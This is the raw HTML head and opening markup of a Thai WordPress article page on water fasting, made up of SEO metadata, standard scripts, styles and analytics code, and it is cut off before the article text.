

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talktips.net/water-fasting/
body_size: 21043
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร</title>
	<meta name="description" content="Water Fasting เป็นการอดอาหารทุกอย่างที่ให้พลังงานและดื่มเพียงแต่น้ำเท่านั้น เป็นวิธีการลดน้ำหนักที่เริ่มได้รับความนิยมมากขึ้นในปีที่ผ่านมา" />
	<link rel="canonical" href="https://talktips.net/water-fasting/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร" />
	<meta property="og:description" content="Water Fasting เป็นการอดอาหารทุกอย่างที่ให้พลังงานและดื่มเพียงแต่น้ำเท่านั้น เป็นวิธีการลดน้ำหนักที่เริ่มได้รับความนิยมมากขึ้นในปีที่ผ่านมา" />
	<meta property="og:url" content="https://talktips.net/water-fasting/" />
	<meta property="og:site_name" content="Talk Tips" />
	<meta property="article:published_time" content="2022-12-09T08:31:48+00:00" />
	<meta property="article:modified_time" content="2022-12-09T08:31:50+00:00" />
	<meta property="og:image" content="http://talktips.net/wp-content/uploads/2022/12/Water-Fastingh.jpg" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="forgegp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร" />
	<meta name="twitter:description" content="Water Fasting เป็นการอดอาหารทุกอย่างที่ให้พลังงานและดื่มเพียงแต่น้ำเท่านั้น เป็นวิธีการลดน้ำหนักที่เริ่มได้รับความนิยมมากขึ้นในปีที่ผ่านมา" />
	<meta name="twitter:image" content="https://talktips.net/wp-content/uploads/2022/12/Water-Fastingh.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="forgegp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://talktips.net/water-fasting/#article","isPartOf":{"@id":"https://talktips.net/water-fasting/"},"author":{"name":"forgegp","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446"},"headline":"Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร","datePublished":"2022-12-09T08:31:48+00:00","dateModified":"2022-12-09T08:31:50+00:00","mainEntityOfPage":{"@id":"https://talktips.net/water-fasting/"},"wordCount":59,"commentCount":0,"publisher":{"@id":"https://talktips.net/#organization"},"image":{"@id":"https://talktips.net/water-fasting/#primaryimage"},"thumbnailUrl":"https://talktips.net/wp-content/uploads/2022/12/Water-Fastingh.jpg","articleSection":["สุขภาพ","อาหาร"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://talktips.net/water-fasting/#respond"]}]},{"@type":"WebPage","@id":"https://talktips.net/water-fasting/","url":"https://talktips.net/water-fasting/","name":"Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร","isPartOf":{"@id":"https://talktips.net/#website"},"primaryImageOfPage":{"@id":"https://talktips.net/water-fasting/#primaryimage"},"image":{"@id":"https://talktips.net/water-fasting/#primaryimage"},"thumbnailUrl":"https://talktips.net/wp-content/uploads/2022/12/Water-Fastingh.jpg","datePublished":"2022-12-09T08:31:48+00:00","dateModified":"2022-12-09T08:31:50+00:00","description":"Water Fasting เป็นการอดอาหารทุกอย่างที่ให้พลังงานและดื่มเพียงแต่น้ำเท่านั้น เป็นวิธีการลดน้ำหนักที่เริ่มได้รับความนิยมมากขึ้นในปีที่ผ่านมา","breadcrumb":{"@id":"https://talktips.net/water-fasting/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://talktips.net/water-fasting/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/water-fasting/#primaryimage","url":"https://talktips.net/wp-content/uploads/2022/12/Water-Fastingh.jpg","contentUrl":"https://talktips.net/wp-content/uploads/2022/12/Water-Fastingh.jpg","width":678,"height":381},{"@type":"BreadcrumbList","@id":"https://talktips.net/water-fasting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talktips.net/"},{"@type":"ListItem","position":2,"name":"Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร"}]},{"@type":"WebSite","@id":"https://talktips.net/#website","url":"https://talktips.net/","name":"Talk Tips","description":"","publisher":{"@id":"https://talktips.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talktips.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://talktips.net/#organization","name":"Talk Tips","url":"https://talktips.net/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/logo/image/","url":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","contentUrl":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","width":223,"height":217,"caption":"Talk Tips"},"image":{"@id":"https://talktips.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446","name":"forgegp","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","caption":"forgegp"},"description":"จัดอันดับเว็บพนัน","sameAs":["https://www.farmzone.net/"],"url":"https://talktips.net/author/forgegp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีด" href="https://talktips.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีดความเห็น" href="https://talktips.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร ฟีดความเห็น" href="https://talktips.net/water-fasting/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talktips.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://talktips.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://talktips.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://talktips.net/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://talktips.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://talktips.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2321.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talktips.net/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talktips.net/wp-content/uploads/elementor/css/global.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-post-2322-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052' media='all' />
<link rel='stylesheet' id='elementor-post-2344-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2344.css?ver=1694525152' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://talktips.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-231766655-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["talktips.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-231766655-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://talktips.net/wp-json/" /><link rel="alternate" type="application/json" href="https://talktips.net/wp-json/wp/v2/posts/3870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talktips.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talktips.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://talktips.net/?p=3870' />
<link rel="alternate" type="application/json+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2Fwater-fasting%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2Fwater-fasting%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" /><link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png" sizes="32x32" />
<link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png" />
<meta name="msapplication-TileImage" content="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png" />
		<style id="wp-custom-css">
			add_filter( 'menu_image_default_sizes', function($sizes){
  
  // remove the default 36x36 size
  unset($sizes['menu-36x36']);
  
  // add a new size
  $sizes['menu-50x50'] = array(50,50);
  
  // return $sizes (required)
  return $sizes;
  
});

.knowledgeicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.beautyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.newsicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.economyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.lifestyleicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.travelicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.foodicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.healthicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="post-template-default single single-post postid-3870 single-format-standard wp-custom-logo elementor-default elementor-kit-2321">
				

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 